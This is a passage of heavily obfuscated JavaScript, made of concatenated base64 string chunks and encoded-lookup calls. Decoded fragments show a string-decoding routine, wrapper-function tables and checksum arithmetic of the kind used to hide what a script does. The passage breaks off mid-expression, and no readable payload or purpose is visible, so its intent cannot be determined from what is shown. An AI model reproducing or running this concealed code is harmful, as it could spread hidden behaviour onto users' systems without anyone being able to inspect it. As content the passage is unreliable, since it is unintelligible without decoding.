'+_0x5725683v(0x30e))+('LCdXUlZkVmcvZE1Da2QnLCdXT3BjTnNxS'+_0x5725683v(0x1a1)+'FjbW9yV09lJywnaVdpRmQ4b24nLCdrR05'+_0x5725683v(0x2da)+_0x5725683v(0x1be)+_0x5725683v(0x1b8)+'wndXJQMVc1YS8nLCdXNWxjS3FOY1E4b1c'+'nLCdXUlhYZ0tGZFJHJywnRHZxL3dONCcs'+'J2dXbTJiZHUnLCdtU29qQ1NrS1dQZScsJ'+'1dPcjRDbWtUV1JDJywnajEzZE9Ta2pXUX'+_0x5725683v(0x176)+'YV09LJywnamdtSXc4b1onLCdCbWt0VzQv'+'ZFFnQycsJ25NaUx6OG8rJywnZ3U3ZE1Da'+'zhXUmknLCdXUEpjS3VoY1AwQycsJ1c3Sm'+_0x5725683v(0x250)+'XNzFEVzVOZFF0cScsJ3RzcWpBR0MnLCdX'+'UWZaaktLZicsJ3ZTa1VXUnRkSVNrMycsJ'+'3hta2NXNi9kR2h1JywndDhvNVdRMG5CcS'+_0x5725683v(0x1df)+'ycWVmQVl1JywnYzNGY0ltb2ZiYScsJ1c2'+'ZkRXT2xjTzhreicsJ1c0RE9XUkJjSDhrV'+'ScsJ1dSN2RSZy9kS0NrMycsJ2FJWmRVU2'+'84dWEnLCdXN2J1VzROZEpKdScsJ1dQQmN'+_0x5725683v(0x25b)+'J1dQbGNJZHRkVDhrUScsJ3JmeUVDMjgnL'+'CdsMjNjRzhvNWtHJywnekpLenZYYScsJ1'+'c3eGRKOG9BZENvSCcsJ1dRM2NRV05kT21'+_0x5725683v(0x246)+'Q29IJ107ZnVuY3Rpb24gXzB4NDQ4NzQ3M'+'WQoYSxiKXthPWEtMHgxMTI7dmFyIGM9Xz'+_0x5725683v(0x1d5))+('MWNbYV07aWYoXzB4NDQ4NzQ3MWRbJ1Nwa'+'2hRbSddPT09dW5kZWZpbmVkKXt2YXIgZD'+'1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGV'+'mZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkNE'+'RUZHSElKS0xNTk9QUVJTVFVWV1hZWjAxM'+'jM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvci'+_0x5725683v(0x204)+'nY2hhckF0J10obysrKTt+biYmKG09bCUw'+'eDQ/bSoweDQwK246bixsKyslMHg0KT9rK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKD'+'B4ZmYmbT4+KC0weDIqbCYweDYpKToweDA'+'pe249alsnaW5kZXhPZiddKG4pO31yZXR1'+'cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsb'+'Sl7dmFyIG49W10sbz0weDAscCxxPScnLH'+'I9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDA'+'sdj1sWydsZW5ndGgnXTt1PHY7dSsrKXty'+_0x5725683v(0x1a5)+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+_0x5725683v(0x1d9)+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+'cD1uW3RdLG5bdF09bltvXSxuW29dPXA7f'+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+_0x5725683v(0x25c)+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+_0x5725683v(0x2f2)+'RlJ10obFsn')+(_0x5725683v(0x1af)+'ltvXSklMHgxMDBdKTt9cmV0dXJuIHE7fT'+'tfMHg0NDg3NDcxZFsnY3hNU0xxJ109aCx'+'fMHg0NDg3NDcxZFsnUHNZWFNXJ109e30s'+'XzB4NDQ4NzQ3MWRbJ1Nwa2hRbSddPSEhW'+'107fXZhciBlPV8weDQ0ODc0NzFjWzB4MF'+_0x5725683v(0x2e6)+'ZWFNXJ11bZl07aWYoZz09PXVuZGVmaW5l'+'ZCl7aWYoXzB4NDQ4NzQ3MWRbJ0tqWUpJT'+_0x5725683v(0x2d2)+'5jdGlvbihqKXt0aGlzWydORnJXbkgnXT1'+'qLHRoaXNbJ3JQb1d1WiddPVsweDEsMHgw'+'LDB4MF0sdGhpc1snY0xpV3REJ109ZnVuY'+'3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO3'+_0x5725683v(0x1c2)+'4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3'+'K1x4MjAqJyx0aGlzWyd4cE9xQmgnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+'9ceDIwKn0nO307aVsncHJvdG90eXBlJ11'+'bJ1lBUkVjbSddPWZ1bmN0aW9uKCl7dmFy'+'IGo9bmV3IFJlZ0V4cCh0aGlzWydUVFJlR'+'GUnXSt0aGlzWyd4cE9xQmgnXSksaz1qWy'+_0x5725683v(0x199)+'vU3RyaW5nJ10oKSk/LS10aGlzWydyUG9X'+'dVonXVsweDFdOi0tdGhpc1snclBvV3VaJ'+'11bMHgwXTtyZXR1cm4gdGhpc1snSGZRVn'+'NpJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nSGZRVnNpJ109ZnVuY3Rpb24oail7aWYo'+_0x5725683v(0x2a1)+_0x5725683v(0x275)+'dORnJXbkgn')+('XSk7fSxpWydwcm90b3R5cGUnXVsnaVJ2V'+'1l5J109ZnVuY3Rpb24oail7Zm9yKHZhci'+'BrPTB4MCxsPXRoaXNbJ3JQb1d1WiddWyd'+'sZW5ndGgnXTtrPGw7aysrKXt0aGlzWydy'+_0x5725683v(0x251)+_0x5725683v(0x27a)+_0x5725683v(0x19e)+'dO31yZXR1cm4gaih0aGlzWydyUG9XdVon'+_0x5725683v(0x1a6)+_0x5725683v(0x171)+'cxZFsnS2pZSklMJ109ISFbXTt9Yz1fMHg'+_0x5725683v(0x2c3)+'MHg0NDg3NDcxZFsnUHNZWFNXJ11bZl09Y'+'zt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW'+'5jdGlvbihhLGIpe3ZhciBJPV8weDQ0ODc'+_0x5725683v(0x226)+_0x5725683v(0x308)+_0x5725683v(0x1fe)+_0x5725683v(0x1a0)+'ueHcnKSkrLXBhcnNlSW50KEkoMHgzODAs'+'JzdXVEInKSkqLXBhcnNlSW50KEkoMHgxZ'+'TgsJ1pJXWUnKSkrLXBhcnNlSW50KEkoMH'+'gxZjQsJyF5dygnKSkrcGFyc2VJbnQoSSg'+'weDUzOSwneXg1WScpKSpwYXJzZUludChJ'+'KDB4NDhlLCdzYih2JykpK3BhcnNlSW50K'+'EkoMHgyMzMsJ2h5R1InKSkqcGFyc2VJbn'+'QoSSgweDRmZCwnQlMkaycpKSstcGFyc2V'+'JbnQoSSgweDEzZCwnQkgqSScpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x5725683v(0x268)+'9uKCl7dmFyIEo9XzB4NDQ4NzQ3MWQsYz1'+'7fTtjW0ooMHgzZjMsJ3BsUjMnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbyE9PXA7f'+_0x5725683v(0x22f)+'I0MSwnMlddKicpK0ooMHgzYjAsJzJXXSo'+'nKSxjW0ooMHg1ZjgsJ0heTzYnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbz09PXA7f'+'SxjW0ooMHgzN2MsJyF5dygnKV09SigweD'+'EyYSwnWUxNbicpKyd0JyxjW0ooMHg1M2E'+'sJ2pTW2knKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg0ZWYsJ'+'yF5QDMnKV09SigweDM1NywnZndEaScpK0'+_0x5725683v(0x1fb)+'sJyF5QDMnKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg1YjYsJ'+'2xAaCQnKV09ZnVuY3Rpb24obyl7cmV0dX'+'JuIG8oKTt9LGNbSigweDMxNCwnW3hoMic'+'pXT1KKDB4M2JmLCd5eDVZJykrSigweDU3'+'ZCwnVWZLTCcpLGNbSigweDRhYywnN1dUQ'+'icpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvPHA7fSxjW0ooMHgzYzYsJ0Z6cCEnKV0'+'9SigweDJiNywnWUxNbicpK0ooMHgyNGQs'+'JykweW0nKStKKDB4NDcxLCdlTHJlJykrS'+'igweDE5OSwnVWZLTCcpK0ooMHgxNGYsJ1'+'t4aDInKSxjW0ooMHgyZWEsJyRDOHcnKV0'+_0x5725683v(0x2cd)+'LGNbSigweDIxOSwnSktlMScpXT1mdW5jd'+'GlvbihvLHAscSl7cmV0dXJuIG8ocCxxKT'+_0x5725683v(0x2d7))+('eDFiYiwnIXl3KCcpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvPT09cDt9LGNbSigweD'+'JkNCwnJlFrRycpXT1mdW5jdGlvbihvLHA'+'pe3JldHVybiBvPj1wO30sY1tKKDB4MTU5'+_0x5725683v(0x181)+_0x5725683v(0x243)+'JTJGsnKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbytwO30sY1tKKDB4MTJiLCdeYVU3'+_0x5725683v(0x16a)+'G8tcDt9LGNbSigweDU4MiwnVF02WicpXT'+'1KKDB4MjVkLCchWmdHJykrSigweDNlOSw'+'nWkldZScpK0ooMHgzODgsJzdXVEInKStK'+_0x5725683v(0x2ba)+'F5PNicpK0ooMHg1YzIsJ0JIKkknKStKKD'+_0x5725683v(0x1ea)+'yZycpK0ooMHg0NjAsJ14wTFgnKStKKDB4'+'M2ZkLCd5T15rJyksY1tKKDB4MmYwLCdUX'+_0x5725683v(0x207)+'B4M2Q2LCdrQE0yJykrSigweDNhMCwnc2I'+_0x5725683v(0x1bf)+'MjAwLCc3V1RCJykrSigweDNkNywnQ2cxU'+'ycpK0ooMHg0YjUsJ28oXlgnKStKKDB4NG'+_0x5725683v(0x214)+'pK0ooMHg1YjcsJ0NnMVMnKStKKDB4NDEy'+_0x5725683v(0x1b5)+_0x5725683v(0x317)+_0x5725683v(0x17a)+'dPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG8o'+'cCk7fSxjW0ooMHgxOTUsJ2Z1aDcnKV09S'+'igweDUzNSwna0BNMicpK0ooMHgxZGUsJ0'+'dAJm4nKStK')+('KDB4MzhhLCdsQGgkJykrSigweDFiMSwnX'+'ndeRScpK0ooMHgyMGQsJ2h5R1InKStKKD'+'B4MjFjLCdZTE1uJykrSigweDU2OCwnXmF'+_0x5725683v(0x2bd)+'MTg0LCdnKmFBJykrSigweDQ5YywnKG1nW'+_0x5725683v(0x2f0)+_0x5725683v(0x1ae)+'pK0ooMHgxOWQsJ11db0gnKStKKDB4MWM3'+_0x5725683v(0x1eb)+'0ooMHg0OTQsJyF5QDMnKStKKDB4MzdmLC'+'dKS2UxJykrSigweDI5NywnW2JSaicpK0o'+'oMHgzNWEsJ1lMTW4nKStKKDB4MjMyLCdC'+'SCpJJykrSigweDNmMiwnKTB5bScpK0ooM'+'HgzYzQsJ11db0gnKStKKDB4MTRlLCdzYi'+_0x5725683v(0x1f8)+'yZGYsJ2xAaCQnKStKKDB4MjdkLCdeMExY'+_0x5725683v(0x260)+'TAsJ2dPKncnKStKKDB4MjhlLCddXW9IJy'+'krSigweDU4OSwnQ2cxUycpK0ooMHgyOTA'+'sJ0swW1AnKStKKDB4MzM5LCded15FJykr'+_0x5725683v(0x18b)+_0x5725683v(0x2f6)+'gweDU2MSwna0BNMicpK0ooMHg0N2EsJ0d'+_0x5725683v(0x163)+_0x5725683v(0x179)+'HYnKStKKDB4NGMxLCcyV10qJykrSigweD'+'JiMiwnMlddKicpK0ooMHgzMDcsJ25oWl0'+_0x5725683v(0x311)+'OSwnc2IodicpK0ooMHgzZmEsJ1NDdF0nK'+_0x5725683v(0x25d)+'wnMlddKicp')+('K0ooMHgyNjksJ2dPKncnKStKKDB4MTY2L'+_0x5725683v(0x22e)+'ooMHg0ZjksJ0pITmEnKStKKDB4MTcxLCd'+_0x5725683v(0x26a)+'MHg0ZGEsJ3dueHcnKStKKDB4MzEwLCdIX'+'k82JykrSigweDRhZSwnIXlAMycpK0ooMH'+_0x5725683v(0x262)+'TJykrSigweDJiMSwnR0AmbicpK0ooMHgy'+'YzAsJ2pTW2knKStKKDB4NDg2LCd3bnh3J'+_0x5725683v(0x247)+_0x5725683v(0x30f)+'rSigweDM4ZiwnMlddKicpK0ooMHgzOTEs'+'J2VMcmUnKStKKDB4NTM4LCdnTyp3JykrS'+_0x5725683v(0x2e1)+'htZ1gnKStKKDB4NTZhLCckQzh3JykrSig'+'weDU1MywnW2dBdycpK0ooMHg0MzMsJ0he'+_0x5725683v(0x2c8)+_0x5725683v(0x2a9)+'snKStKKDB4MTJjLCdbeGgyJykrSigweDE'+_0x5725683v(0x211)+'KStKKDB4NGRjLCd5eDVZJykrSigweDM2M'+'SwnW3hoMicpK0ooMHgyOTUsJ28oXlgnKS'+_0x5725683v(0x2ce)+'nSktlMScpK0ooMHg1NzQsJ28oXlgnKStK'+'KDB4MzQ0LCdlTHJlJykrSigweDU2NSwnb'+_0x5725683v(0x269)+_0x5725683v(0x1de)+'1WScpK0ooMHgzODMsJ1NDdF0nKStKKDB4'+_0x5725683v(0x1ac)+'icpK0ooMHg0ZWUsJ28oXlgnKStKKDB4Mm'+'IwLCdeMExY')+('JykrSigweDUxNCwnSzBbUCcpK0ooMHg0M'+'DcsJ0dAJm4nKStKKDB4NTc5LCdoeUdSJy'+_0x5725683v(0x2e5)+'sJ28oXlgnKStKKDB4NGNlLCdzYih2Jykr'+'SigweDNjMywnSF5PNicpK0ooMHg2MDQsJ'+'0pITmEnKStKKDB4M2FkLCdCSCpJJykrSi'+_0x5725683v(0x180)+_0x5725683v(0x299)+_0x5725683v(0x183)+_0x5725683v(0x25a)+'I1NCwnVF02WicpK0ooMHgzODYsJ2tTMmc'+_0x5725683v(0x1aa)+'OSwnKG1nWCcpK0ooMHgyMDYsJ28oXlgnK'+'StKKDB4MTViLCcobWdYJykrSigweDVhNy'+_0x5725683v(0x307)+_0x5725683v(0x26f)+_0x5725683v(0x2b1)+'DB4MjBmLCdCUyRrJykrSigweDE5MSwnXn'+_0x5725683v(0x1ab)+'4M2VlLCd3bnh3JykrSigweDMyZiwnJEM4'+_0x5725683v(0x304)+'jU2LCdbYlJqJykrSigweDMwYSwnJlFrRy'+_0x5725683v(0x285)+'xLCdyYzIhJykrSigweDFkYiwna1MyZycp'+'K0ooMHgzZWIsJ3BsUjMnKStKKDB4M2E0L'+_0x5725683v(0x2b0)+'ooMHgzM2MsJ2VMcmUnKStKKDB4NWM5LCd'+_0x5725683v(0x306)+'MHgxNWEsJ0heTzYnKStKKDB4MmEwLCdnK'+'mFBJykrSigweDRlYiwnKTB5bScpK0ooMH'+'g1OGIsJ11d')+(_0x5725683v(0x2d9)+_0x5725683v(0x2cf)+_0x5725683v(0x212)+_0x5725683v(0x1a2)+'KStKKDB4MWY2LCdVZktMJykrSigweDFiM'+'ywnIXl3KCcpK0ooMHgxYzMsJ0Z6cCEnKS'+'tKKDB4MzI5LCdqU1tpJykrSigweDQ3ZSw'+'nSzBbUCcpK0ooMHgxZDgsJ0pITmEnKStK'+_0x5725683v(0x1b6)+'nVoNycpK0ooMHgyMWYsJ2Z1aDcnKStKKD'+'B4MmFiLCd5eDVZJykrSigweDFlYywncmM'+_0x5725683v(0x267)+_0x5725683v(0x2a3)+'icpK0ooMHgxNGIsJ0pITmEnKStKKDB4NG'+_0x5725683v(0x28f)+_0x5725683v(0x2fa)+'LCd3bnh3JykrSigweDU0NSwnXV1vSCcpK'+'0ooMHgzYzksJ1VmS0wnKStKKDB4NGE3LC'+'ckQzh3JykrSigweDU4MSwna0BNMicpK0o'+'oMHg1YWEsJ153XkUnKStKKDB4NDliLCdb'+'YlJqJykrSigweDNmNiwnaHlHUicpK0ooM'+'Hg1NmQsJ2VMcmUnKStKKDB4M2RjLCdbZ0'+'F3JykrSigweDE4NSwnXmFVNycpK0ooMHg'+'xNmIsJ0JIKkknKStKKDB4NWJjLCdnTyp3'+'JykrSigweDNkNSwnbmhaXScpK0ooMHg1Y'+'mYsJ25oWl0nKStKKDB4MjVjLCc3V1RCJy'+'krSigweDNlYywnZ08qdycpK0ooMHgzMWQ'+'sJ0pLZTEnKStKKDB4MzkwLCdvKF5YJykr'+'SigweDRlNiwnU0N0XScpK0ooMHgzMjUsJ'+'1pJXWUnKStKKDB4MmE0LCdrUzJnJykrSi'+'gweDM5Yiwn')+('c2IodicpK0ooMHgzOTIsJ1VmS0wnKStKK'+_0x5725683v(0x2ea)+'NbaScpK0ooMHg1NmUsJ1pJXWUnKStKKDB'+'4MjUyLCdmdWg3JykrSigweDMyNiwnKTB5'+_0x5725683v(0x21b)+'jQ3LCdwbFIzJykrSigweDM2ZiwnW3hoMi'+'cpK0ooMHg1ZTEsJ3l4NVknKSsoSigweDN'+'mYywnaHlHUicpK0ooMHgxMjQsJ0JIKkkn'+'KStKKDB4NDg1LCd3bnh3JykrSigweDUzZ'+'iwnKG1nWCcpK0ooMHgyODYsJ0NnMVMnKS'+'tKKDB4M2NmLCdGenAhJykrSigweDFkZCw'+'nMlddKicpK0ooMHg0MGQsJ15hVTcnKStK'+'KDB4MjJjLCdeRTFOJykrSigweDUyMSwnV'+_0x5725683v(0x20c)+'B4MzVlLCdwbFIzJykrSigweDI2ZiwnMld'+'dKicpK0ooMHg1ZjcsJykweW0nKStKKDB4'+'MWM5LCdwbFIzJykrSigweDU5YiwnVWZLT'+'CcpK0ooMHgyYWYsJ11db0gnKStKKDB4M2'+_0x5725683v(0x17d)+'pK0ooMHgzODksJ15FMU4nKStKKDB4NDI2'+_0x5725683v(0x210)+'0ooMHg1NmIsJ1VmS0wnKStKKDB4MTdhLC'+_0x5725683v(0x2ad)+'oMHgxOTQsJ0swW1AnKStKKDB4MzY5LCch'+'eXcoJykrSigweDEzZiwnbyheWCcpK0ooM'+'Hg0NzMsJ1t4aDInKStKKDB4Mzc2LCcheX'+_0x5725683v(0x1bc)+_0x5725683v(0x1e6)+'JykrSigweDVjYywnW3hoMicpK0ooMHgyZ'+'jcsJ28oXlgnKStKKDB4MzEyLCcheXcoJy'+'krSigweDJh')+('OCwnXkUxTicpK0ooMHgzODUsJyhtZ1gnK'+_0x5725683v(0x1cd)+'wnc2IodicpK0ooMHgyNDgsJ0swW1AnKSt'+'KKDB4MmFkLCdeRTFOJykrSigweDMwZSwn'+'R0AmbicpK0ooMHgzMDUsJ0Z6cCEnKStKK'+'DB4NDRjLCdoeUdSJykrSigweDJjMywnZn'+'dEaScpK0ooMHg1NGIsJ0opMTUnKStKKDB'+'4MTIzLCdrQE0yJykrSigweDE3NCwnIVpn'+'RycpK0ooMHg0OGMsJ0NnMVMnKStKKDB4N'+'DFjLCdKSE5hJykrSigweDRhNCwnSzBbUC'+'cpK0ooMHgxZTYsJ0pLZTEnKStKKDB4NTI'+'3LCdnKmFBJykrSigweDIyYiwnXV1vSCcp'+'K0ooMHgyNmUsJ3lPXmsnKStKKDB4MzM3L'+'Cd5T15rJykrSigweDM5NCwnJEM4dycpK0'+'ooMHgzYjksJ1NDdF0nKStKKDB4NGE2LCc'+'obWdYJykrSigweDQwOCwnVF02WicpK0oo'+'MHgxNTIsJyZRa0cnKStKKDB4NDE5LCdCU'+'yRrJykrSigweDQ5YSwnW2JSaicpK0ooMH'+'g1NmYsJ2xAaCQnKStKKDB4MmRhLCcyV10'+_0x5725683v(0x26d)+'ZDYsJ0NnMVMnKStKKDB4MjY2LCduaFpdJ'+'ykrSigweDQwZSwnW3hoMicpK0ooMHgyMD'+'ksJ1tiUmonKStKKDB4NGExLCcmUWtHJyk'+'rSigweDI3NywnSzBbUCcpK0ooMHg0ZGIs'+'J2Z1aDcnKStKKDB4NWVkLCcmUWtHJykrS'+'igweDQ3NiwnWUxNbicpK0ooMHgzNmMsJ0'+_0x5725683v(0x2b2)+'weDEzNSwnXjBMWCcpK0ooMHg1ZjAsJ15F'+'MU4nKStKKDB4NTUyLCcheUAzJykrSigwe'+'DE3NywnW2dBdycpK0ooMHg1MmIsJ15hVT'+'cnKStKKDB4')+('NDg3LCded15FJykrSigweDRlNCwnU0N0X'+'ScpK0ooMHg0ZDUsJ1NDdF0nKStKKDB4Mm'+'RjLCduaFpdJykrSigweDU5MywnW2JSaic'+_0x5725683v(0x232)+'LCdKKTE1JykrSigweDMyNCwnIXlAMycpK'+_0x5725683v(0x198)+'daSV1lJykrSigweDJiNCwnXV1vSCcpK0o'+'oMHg0MzYsJ3dueHcnKStKKDB4NTVkLCdq'+'U1tpJykrSigweDQxZiwnSF5PNicpK0ooM'+'HgyZjYsJ0pITmEnKStKKDB4NWVmLCdUXT'+'ZaJykrSigweDViZSwneU9eaycpK0ooMHg'+'0NGUsJ3JjMiEnKStKKDB4NWZhLCcheUAz'+'JykrSigweDVkMCwnZnVoNycpK0ooMHgyN'+'2UsJ11db0gnKStKKDB4M2JlLCdKSE5hJy'+'krSigweDM3OSwnR0AmbicpK0ooMHgzNDU'+'sJ3BsUjMnKStKKDB4NDc4LCd5T15rJykr'+'SigweDVhNSwnbmhaXScpK0ooMHgyZGQsJ'+'0NnMVMnKStKKDB4MzNlLCcyV10qJykrSi'+'gweDI2YSwnalNbaScpK0ooMHgxOWEsJ3J'+'jMiEnKStKKDB4MjMwLCdZTE1uJykrSigw'+'eDMyYSwnXmFVNycpK0ooMHg0NGYsJzdXV'+'EInKStKKDB4MjVlLCdwbFIzJykrSigweD'+'U1NywnXV1vSCcpK0ooMHgxOWIsJzdXVEI'+'nKStKKDB4NDY2LCdrQE0yJykrSigweDNh'+'YSwnQ2cxUycpK0ooMHgzYzAsJ3lPXmsnK'+_0x5725683v(0x252)+_0x5725683v(0x202)+'KKDB4MWUyLCdZTE1uJykrSigweDM4Nywn'+_0x5725683v(0x1d2)+'DB4Mzk5LCd5eDVZJykrSigweDExYSwnIV'+'pnRycpK0oo')+(_0x5725683v(0x172)+'E0yJykrSigweDRhMiwncmMyIScpK0ooMH'+'gzMDEsJyF5dygnKStKKDB4MTkyLCdDZzF'+'TJykrSigweDFkOSwnIVpnRycpK0ooMHgx'+'MjUsJ2Z3RGknKStKKDB4MzYzLCd5eDVZJ'+_0x5725683v(0x23c)+'UsJyRDOHcnKStKKDB4NGZlLCdbZ0F3Jyk'+_0x5725683v(0x2e4)+'J0opMTUnKStKKDB4M2I4LCdLMFtQJykrS'+'igweDMzNCwnbyheWCcpK0ooMHgyZmYsJ0'+'Z6cCEnKStKKDB4MWQ0LCdaSV1lJykrSig'+'weDEzYywnIXlAMycpK0ooMHg0NWUsJ0JI'+'KkknKStKKDB4MjFiLCdbZ0F3JykrSigwe'+'DUyNCwnRnpwIScpK0ooMHg1MDcsJ153Xk'+'UnKStKKDB4NWMxLCdbZ0F3JykrSigweDU'+'3YiwnQlMkaycpK0ooMHgyNzUsJ2xAaCQn'+'KStKKDB4MzQ5LCdVZktMJykrSigweDFiM'+'CwnWUxNbicpK0ooMHg0N2MsJ2VMcmUnKS'+'tKKDB4NDJlLCdaSV1lJykrSigweDMwMiw'+'nKG1nWCcpK0ooMHgzNzEsJ1RdNlonKStK'+'KDB4M2UyLCckQzh3JykrSigweDIxMiwnZ'+'08qdycpK0ooMHgyODQsJ2pTW2knKStKKD'+_0x5725683v(0x248)+_0x5725683v(0x1ba)+_0x5725683v(0x19a)+'icpK0ooMHg1YzMsJyRDOHcnKStKKDB4MW'+'MyLCd3bnh3JykrSigweDJkMCwnR0Ambic'+'pK0ooMHgyNjMsJ1t4aDInKStKKDB4MjZj'+_0x5725683v(0x27b)+'0ooMHgzMmIsJ1t4aDInKStKKDB4NGYyLC'+'ckQzh3Jykr')+('SigweDViZCwncmMyIScpK0ooMHg0MzEsJ'+'1NDdF0nKStKKDB4MWYxLCcpMHltJykrSi'+'gweDUyYywnRnpwIScpK0ooMHg1N2UsJ15'+'hVTcnKStKKDB4NTJlLCcyV10qJykrSigw'+'eDE4Mywnc2IodicpK0ooMHg0MmEsJyhtZ'+_0x5725683v(0x1dd)+_0x5725683v(0x230)+'nKStKKDB4NDI1LCdqU1tpJykrSigweDQ1'+'ZiwnMlddKicpK0ooMHg0N2QsJyF5dygnK'+_0x5725683v(0x18a)+'wnMlddKicpK0ooMHg0MjksJ1NDdF0nKSt'+'KKDB4MjNkLCdKSE5hJykrSigweDRiZiwn'+'SkhOYScpK0ooMHg1NjYsJzJXXSonKStKK'+'DB4MmQ1LCcheXcoJykrSigweDVhZiwnSk'+'hOYScpK0ooMHgxMjgsJ3NiKHYnKSkrKEo'+_0x5725683v(0x20b)+'enAhJykrSigweDI4YywnJEM4dycpK0ooM'+_0x5725683v(0x220)+'RCJykrSigweDFkMiwnZnVoNycpK0ooMHg'+'1NWYsJ2tATTInKStKKDB4NDFkLCdzYih2'+'JykrSigweDFiNSwnc2IodicpK0ooMHg0Y'+'WQsJ2tTMmcnKStKKDB4NDEzLCdsQGgkJy'+'krSigweDU1NCwnMlddKicpK0ooMHgyYWU'+'sJ0pLZTEnKStKKDB4MjhmLCdmd0RpJykr'+'SigweDVhYiwnIXl3KCcpK0ooMHg0ZDcsJ'+'15hVTcnKStKKDB4MWQxLCdvKF5YJykrSi'+_0x5725683v(0x2ec)+'MTW4nKStKKDB4NDIxLCcpMHltJykrSigw'+'eDNhNywnSikxNScpK0ooMHgyNTksJyRDO'+'HcnKStKKDB4MmRiLCchWmdHJykrSigweD'+_0x5725683v(0x161))+('dycpK0ooMHgzZjcsJ2h5R1InKStKKDB4M'+'zZkLCd5eDVZJykrSigweDE2NywnXV1vSC'+_0x5725683v(0x1a4)+'mLCcyV10qJykrSigweDJjNywnW2JSaicp'+'K0ooMHg0ZmMsJ2VMcmUnKStKKDB4NDA2L'+'CdKSE5hJykrSigweDRhMywncGxSMycpK0'+_0x5725683v(0x177)+'VZktMJykrSigweDMwNCwneU9eaycpK0oo'+'MHgzYWUsJ1tiUmonKStKKDB4MzQ4LCcpM'+'HltJykrSigweDQwYSwneU9eaycpK0ooMH'+'gyMjUsJ3l4NVknKStKKDB4MzlkLCdbZ0F'+_0x5725683v(0x2db)+'MzgsJyF5QDMnKStKKDB4MmJmLCdLMFtQJ'+'ykrSigweDQ1OCwncGxSMycpK0ooMHgyM2'+'UsJ3dueHcnKStKKDB4NGZmLCdqU1tpJyk'+_0x5725683v(0x233)+'J15FMU4nKStKKDB4MTUzLCdwbFIzJykrS'+_0x5725683v(0x28a)+'F5QDMnKStKKDB4MjYxLCdzYih2JykrSig'+_0x5725683v(0x30d)+'aDInKStKKDB4NTYwLCchWmdHJykrSigwe'+'DU1OSwnSikxNScpK0ooMHgzZjgsJ0Z6cC'+'EnKStKKDB4MWVkLCdCSCpJJykrSigweDF'+'hNCwnJEM4dycpK0ooMHg2MDEsJyF5dygn'+'KStKKDB4NGMzLCd3bnh3JykrSigweDVkO'+'Cwnc2IodicpK0ooMHgyZjIsJ1tiUmonKS'+'tKKDB4NWYyLCdeRTFOJykrSigweDQ1MCw'+_0x5725683v(0x20d)+_0x5725683v(0x2fe)+_0x5725683v(0x294)+_0x5725683v(0x175))+(_0x5725683v(0x298)+'Hg0MGMsJ15FMU4nKStKKDB4NTQ0LCdeRT'+'FOJykrSigweDVjZSwnIXl3KCcpK0ooMHg'+'xYTUsJ15FMU4nKStKKDB4MzRlLCded15F'+'JykrSigweDM4MSwnSikxNScpK0ooMHgzY'+'WMsJ28oXlgnKStKKDB4Mjk2LCdwbFIzJy'+'krSigweDE0MywnZyphQScpK0ooMHg1YjU'+'sJ1tnQXcnKStKKDB4MTRkLCdmdWg3Jykr'+'SigweDQ0YiwnbyheWCcpK0ooMHgzZDIsJ'+_0x5725683v(0x1bb)+'gweDRhMCwnN1dUQicpK0ooMHg0YjMsJ1t'+_0x5725683v(0x254)+'eDUxMiwnMlddKicpK0ooMHgxYjksJ3l4N'+'VknKStKKDB4Mzk3LCdzYih2JykrSigweD'+'U0ZSwneU9eaycpK0ooMHg2MDMsJ2dPKnc'+'nKStKKDB4M2E5LCc3V1RCJykrSigweDJj'+'OCwnKTB5bScpK0ooMHg1ZTksJ3lPXmsnK'+_0x5725683v(0x31b)+'wnRnpwIScpK0ooMHg1MzIsJ11db0gnKSt'+'KKDB4MmVlLCdKKTE1JykrSigweDFlZSwn'+'a1MyZycpK0ooMHgxNDksJykweW0nKStKK'+'DB4MzQyLCdeYVU3JykrSigweDNjZCwnIX'+'lAMycpK0ooMHg1MTksJ2Z3RGknKStKKDB'+'4NWE5LCdbeGgyJykrSigweDE2NCwnKG1n'+_0x5725683v(0x2a2)+'WEwLCckQzh3JykrSigweDM1ZiwnJEM4dy'+'cpK0ooMHg0YzYsJ1pJXWUnKStKKDB4NDg'+_0x5725683v(0x1e2)+'K0ooMHgxN2QsJ0NnMVMnKStKKDB4MWFhL'+_0x5725683v(0x2dc)+_0x5725683v(0x2eb))+('JyFaZ0cnKStKKDB4MjU3LCdmd0RpJykrS'+'igweDUyOCwnVF02WicpK0ooMHg0MDQsJ0'+'JTJGsnKStKKDB4Mjc0LCdeRTFOJykrSig'+'weDVkNiwnU0N0XScpK0ooMHg1NDYsJ3du'+_0x5725683v(0x2ed)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8rcD'+'t9LGNbSigweDFjYywnIVpnRycpX